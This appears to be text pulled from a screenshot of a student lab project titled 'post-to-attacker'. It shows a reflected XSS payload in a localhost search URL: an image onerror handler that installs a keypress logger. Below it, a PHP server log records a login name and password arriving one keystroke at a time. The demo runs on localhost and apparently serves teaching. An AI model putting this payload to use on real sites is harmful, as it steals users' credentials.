 localhost:8080/?search=<img+hidden+src%3D"hacked.jpg"+onerror%3D"document.onkeypress%3D%28e%29%3D>%7Bvar+msg%3D%27uname%3D%27+%2...
ABP
Incognito
Home About Contact
zull •••••••• Login
MINGW64:/d/asap/itt320/project/post-to-attacker
PPDJB06@JBSIP04 MINGW64 /d/asap/itt320/project/post-to-attacker (master)
$ php -S localhost:8081
PHP 7.3.11 Development Server started at Thu Dec 12 13:28:52 2019
Listening on http://localhost:8081
Document root is D:\asap\itt320\project\post-to-attacker
Press Ctrl-C to quit.
[Thu Dec 12 13:28:54 2019] [::1]:50300 [200]: /?uname=&pwd=z
[Thu Dec 12 13:28:54 2019] [::1]:50301 [200]: /?uname=z&pwd=u
[Thu Dec 12 13:28:54 2019] [::1]:50302 [200]: /?uname=zu&pwd=l
[Thu Dec 12 13:28:54 2019] [::1]:50303 [200]: /?uname=zul&pwd=l
[Thu Dec 12 13:28:55 2019] [::1]:50304 [200]: /?uname=zull&pwd=p
[Thu Dec 12 13:28:55 2019] [::1]:50305 [200]: /?uname=zull&pwd=pa
[Thu Dec 12 13:28:55 2019] [::1]:50306 [200]: /?uname=zull&pwd=pas
[Thu Dec 12 13:28:55 2019] [::1]:50307 [200]: /?uname=zull&pwd=pass
[Thu Dec 12 13:28:56 2019] [::1]:50308 [200]: /?uname=zull&pwd=passw
[Thu Dec 12 13:28:56 2019] [::1]:50309 [200]: /?uname=zull&pwd=passwo
[Thu Dec 12 13:28:56 2019] [::1]:50310 [200]: /?uname=zull&pwd=passwor
[Thu Dec 12 13:28:56 2019] [::1]:50311 [200]: /?uname=zull&pwd=password
Find